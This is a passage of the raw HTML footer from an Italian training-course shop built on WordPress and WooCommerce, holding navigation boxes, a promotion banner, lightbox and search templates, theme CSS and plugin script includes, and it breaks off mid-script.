						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"844e9ae356","post_grid_pagination_nonce":"1563a6c3fa","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"98a697e85b","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"ed1f0c249b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769710906" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c1fa3e6c5e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
